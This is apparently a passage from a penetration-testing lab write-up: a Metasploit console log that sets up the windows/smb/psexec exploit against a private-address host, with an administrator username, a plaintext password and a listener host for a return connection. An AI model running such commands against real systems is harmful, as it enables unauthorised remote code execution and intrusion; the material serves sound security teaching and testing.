 msf6 exploit(windows/smb/psexec) > set RHOST 10.100.10.105
RHOST ⇒ 10.100.10.105
msf6 exploit(windows/smb/psexec) > set SMBUSER administrator
SMBUSER ⇒ administrator
msf6 exploit(windows/smb/psexec) > set SMBPASS Pass@word1
SMBPASS ⇒ Pass@word1
msf6 exploit(windows/smb/psexec) > set LHOST 10.100.10.104
LHOST ⇒ 10.100.10.104
msf6 exploit(windows/smb/psexec) > show option